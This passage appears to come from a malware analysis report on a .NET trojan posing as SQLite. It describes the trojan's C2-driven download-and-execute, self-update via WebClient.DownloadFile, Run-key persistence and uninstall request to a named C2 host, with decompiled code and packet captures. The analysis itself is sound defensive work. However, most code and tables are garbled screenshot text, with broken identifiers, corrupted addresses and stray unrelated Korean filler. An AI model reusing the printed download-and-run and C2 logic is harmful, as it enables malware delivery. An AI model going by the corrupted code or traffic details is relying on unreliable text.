| 31              | text = str         | ing.Concat(new strin          | g[]          |                          |                                     |
| 32              | {                  |                               |              |                          |                                     |
| 33              |                    | onment.GetFolderPath(         |              | .SpecialFolder.Applic    | ationData),                         |
| 34              | "\\",              |                               |              |                          |                                     |
| 35              | Variat             | les.value,                    |              |                          |                                     |
| 36              | "\\",              |                               |              |                          |                                     |
| 37              | filen              | ım,                           |              |                          |                                     |
| 38              | ".exe              |                               |              |                          |                                     |
| 39              | 1);                |                               |              |                          |                                     |
| 5.96 -          |                    |                               |              |                          |                                     |
|                 |                    |                               |              |                          |                                     |
| cals            |                    |                               |              |                          |                                     |
| lame            |                    | Value                         |              |                          | Туре                                |
| 🤗 this          |                    | (ISqlManager.Glob             | al.DingDong1 |                          | 1SqlManager.Global.DingDong1        |
| filenam         |                    | "testfile"                    |              |                          |                                     |
| tcoClient       |                    | null                          |              |                          | System Net Sockets TcoClient        |
|                 |                    |                               |              |                          |                                     |
| No. Tree        | 102 169 1 60       | 01 205 172 2                  | Protocol     | 40190 > 6124 [67]        | 1 Com-0 Win-9102 Lon-0 MCC-1460 WC  |
| 0/ 5003. //4/00 | 192.100.1.00       | 91.205.175.5                  | TCP          | 49109 > 0134 [31         | 1 Seq=0 WIN=8192 Len=0 MSS=14600 WS |
| 88 5883.774822  | 91.205.1/3.3       | 192.168.1.60                  | TCP          | 6134 > 49189 [51         | (, ACK) Seq=0 ACK=1 Win=14600 Len=0 |
| 89 5883.774957  | 192.168.1.60       | 91.205.1/3.3                  | TCP          | 49189 > 6134 [AC         | [] Seq=1 Ack=1 Win=65536 Len=0      |
| 90 5888.777286  | 91.205.173.3       | 192.168.1.60                  | TCP          | 6134 > 49189 [PS         | I, ACK] Seq=1 Ack=1 Win=14608 Len=3 |
| 93 5888.977553  | 192.168.1.60       | 91.205                        | Palloar TCP  | p tream                  | eq=1 Ack=32 Win=65536 Len=0         |
| 98 6008.779679  | 91.205.173.3       | 192.16 testfile               | _            |                          | CK] Seq=32 Ack=1 Win=14608 Len=     |
| 01 6008.780522  | 192.168.1.60       | 91.205                        |              |                          | eq=1 Ack=33 Win=65536 Len=0         |
| 33 6338.944112  | 192.168.1.60       | 91.205                        |              |                          | CK] Seq=1 Ack=33 Win=65536 Len=     |
| 34 6338.944139  | 91.205.173.3       | 192.16                        |              |                          | eq=33 Win=0 Len=0                   |
|                 |                    |                               |              |                          |                                     |

The IP address after verifying the filename then returns the executable content which malware reads directly from the network stream and writes to the disk in the *%Appdata%\SQLIte* directory as shown below.



| 😋 😋 🔸 🕨 Compute    | r ♦ Local Disk (C) ♦ Users ♦ test ♦ A | ppData + Roaming + SQLite + |              |       | • 4 |
|--------------------|---------------------------------------|-----------------------------|--------------|-------|-----|
| Organize • Include | in library • Share with • Burn        | New folder                  |              |       |     |
| 🚖 Favorites        | Name                                  | Date modified               | Туре         | Size  |     |
| E Desktop          | 📧 testfile.exe                        | 7/27/2016 4:51 AM           | Application  | 24 KB |     |
| la Downloads       | SQLITE.xml                            | 4/16/2017 5:55 PM           | XML Document | 1 KB  |     |
| Sk Recent Places   | SQLite.exe                            | 4/8/2017 10:59 PM           | Application  | 33 KB |     |

The dropped file is then executed as shown in the below screen shot.

| 100      | and the static used for a big of the state of the state o |      |
|----------|----------------------------------------------------------------------------------------------------|------|
| 109      | public static void Executing(string filename)                                                                                                    |      |
| 110      |                                                                                                    |      |
| 111      | try                                                                                                    |      |
| 112      | {                                                                                                    |      |
| 113      | <pre>Process.Start(string.Concat(new string[]</pre>                                                                                                    |      |
| 114      |                                                                                                    |      |
| 115      | Variables.filepath,                                                                                                    |      |
| 116      | "\\".                                                                                                    |      |
| 117      | Variables.value,                                                                                                    |      |
| 118      | "\\",                                                                                                    |      |
| 119      | filename                                                                                                    |      |
| 120      |                                                                                                    |      |
| 121      |                                                                                                    |      |
| 122      | catch (Exception)                                                                                                    |      |
| 123      |                                                                                                    |      |
| 124      | 그 것 수 있다. 그는 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같                                                                                                    |      |
| 125      | R .                                                                                                    |      |
| 126      |                                                                                                    |      |
| 127      | // Token: 0x040000B0 RID: 176                                                                                                    |      |
| 100      | public static DownloadingDownloadlobel du                                                                                                    |      |
| 96 -     |                                                                                                    |      |
| -t-      |                                                                                                    |      |
| 315      |                                                                                                    |      |
| me       | Yalue 🖊                                                                                                    | Туре |
| filename | "testfile.exe"                                                                                                    |      |

#### c) Update Functionality

Malware has the capability to update itself this is done by making a request to *updateproductdownload.php*, if C2 response satisfies the condition then it downloads the updated executable from an URL. After understanding the logic & to satisfy the condition the environment was configured to give proper response. Below screen shot shows the response given to the malware when it makes a request to *updateproductdownload.php* 



Malware then reads the c2 response and from the C2 response it extracts two things a) URL to download the updated executable and b) the command string that will trigger the update functionality

From the C2 response the URL is extracted by finding the start offset of the string *"updatetpermission"* once it finds it, its offset value is subtracted with 17 to get the URL from where the updated executable will be downloaded. To get the command string malware extracts the string starting from the offset of the string *"updatetpermission"* + 19 and extracts a 7 character length string which it uses as the command string.

Below screen shot shows the logic used to extract the URL and the command string, in the below screen shot the extracted command string is stored in the variable *ServerUpdatePermissionInstruction*.



Once the URL and command string is extracted, the malware compares the command string with the string *"Pending"*, only if the command string matches with string *"Pending"* then the malware downloads the updated executable from the extracted URL. Below screen shot shows the code which performs the check and and extracted URL

**Note**: In the below screen shot the URL (hxxp://c2xyup.com/update.exe) is not the actual URL used by the malware for updating, this is a test URL used to determine the functionality, so this URL should not used as an indicator.

|       | 11       | public DownloadingUpdate(string path)                                                                           |  |  |  |  |
|-------|----------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| •     |          |                                                                                                    |  |  |  |  |
|       | 13       | try                                                                                                    |  |  |  |  |
|       |          |                                                                                                    |  |  |  |  |
|       |          | if (Variables.ServerUpadteProductUrl != null && Variables.ServerUpdatePermissionInstruction == "pending")       |  |  |  |  |
|       |          |                                                                                                    |  |  |  |  |
|       |          | <pre>string fileName = Path.GetFileName(path);</pre>                                                            |  |  |  |  |
|       | 18       | new WebClient(),DownloadFile(path, string,Concat(new string[]                                                   |  |  |  |  |
|       |          |                                                                                                    |  |  |  |  |
|       |          | Variables.filepath.                                                                                             |  |  |  |  |
|       | 21       | ·*//*                                                                                                    |  |  |  |  |
|       |          | Variables.value,                                                                                                |  |  |  |  |
|       |          | "\\",                                                                                                    |  |  |  |  |
|       |          | fileName                                                                                                    |  |  |  |  |
|       |          | <pre>});</pre>                                                                                                  |  |  |  |  |
|       |          |                                                                                                    |  |  |  |  |
|       | 27       |                                                                                                    |  |  |  |  |
|       |          | catch (Exception)                                                                                               |  |  |  |  |
|       | 29       |                                                                                                    |  |  |  |  |
| 125 5 | 96 -     | 2. 이상 전체에서 2. 이상 전 2. 이상 전에서 전 것이 있는 것은 것은 것은 것은 것이 있는 것이 있는 것이 있는 것은 것이 있는 것이 있는 것이 있다. 이상 것이 있는 것이 있는 것이 있는 것 |  |  |  |  |
| Local |          |                                                                                                    |  |  |  |  |
| Nam   | na       | Value Type                                                                                                    |  |  |  |  |
| Þ     | this     | ISglManager.Global.Downloader.DownloadingUpdatel SglManager.Global.Downloader.D.,                               |  |  |  |  |
| •     | path     | "http://c2xyup.com/update.exe" string                                                                           |  |  |  |  |
|       | fileName | nul string                                                                                                    |  |  |  |  |
|       |          | 그는 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같                                                                       |  |  |  |  |
|       |          |                                                                                                    |  |  |  |  |

The malware then downloads the updated executable and drops it in the *%Appdata%\SQLite* directory as shown in the below screen shots.



Once it downloads the updated executable then the malware creates a value in the *Run* registry key for persistence, before that it deletes the old entry and adds the new entry so that next time when the system starts the updated executable will run. Below screen shots show the registry entry added by the malware.





The functionality allows the attacker to update their malware components.

#### d) Delete/Uninstall Functionality

Malware also has the capability to delete itself this is done by making a request to *Uninstaller.php*. Below screen shot shows the code that makes this request.



The environment was configured to give a proper response to trigger the uninstall/delete functionality. Below screen shot shows the network traffic making the POST request to *Uninstaller.php* and the returned response.



Malware then checks if the C2 response contains the string *"delete"*. Below screen shots show the code that reads the C2 response and the code that performs the check.

| Þ   | bytes     | byte[0x0000020]                                                          | byte[]         |  |  |  |  |  |
|-----|-----------|--------------------------------------------------------------------------|----------------|--|--|--|--|--|
| Ļ.  | address   | intp://gnavdoud.com//northernights//Uninstaller.php)                     | System.Uri     |  |  |  |  |  |
|     | result    | "abcedfabildenndeleterstydreftedte"                                      | string         |  |  |  |  |  |
| Nat |           | "Think the pho"                                                          | Type           |  |  |  |  |  |
| Loc | als.      | Received C2 resp                                                         |                |  |  |  |  |  |
| 125 | <b>16</b> |                                                                          |                |  |  |  |  |  |
| 105 | - 107     | INTEREST AND A PARTICIPACITY                                             |                |  |  |  |  |  |
|     |           | // Token: 0x0600003C RID: 60 RVA: 0x000037E4 File Offset: 0x000019E4     |                |  |  |  |  |  |
|     | 105       | 2                                                                        |                |  |  |  |  |  |
| 7   | 103       | return result;                                                           |                |  |  |  |  |  |
|     | 102       |                                                                          |                |  |  |  |  |  |
|     | 101       | result = "";                                                             |                |  |  |  |  |  |
|     | 100       |                                                                          |                |  |  |  |  |  |
|     |           | catch (Exception)                                                        |                |  |  |  |  |  |
|     |           |                                                                          |                |  |  |  |  |  |
|     |           | result = Encoding.ASCII.GetString(bytes);                                |                |  |  |  |  |  |
|     |           | <pre>byte[] bytes = arg_84_0.UploadValues(address, "POST", Variab)</pre> | les.formData); |  |  |  |  |  |
|     |           | <pre>Variables.formData["ReportOk"] = "DagaDaRora";</pre>                |                |  |  |  |  |  |
|     |           | Variables.formData["USERNAME"] = Variables.ISOLMANAGER UserName;         |                |  |  |  |  |  |
|     |           | WebClient arg_84_0 = new WebClient();                                    |                |  |  |  |  |  |
|     | 92        | }) ?? "");                                                               |                |  |  |  |  |  |
|     | 91        | nagename                                                                 |                |  |  |  |  |  |
|     | 89        | VariablesDirnamesList,                                                   |                |  |  |  |  |  |
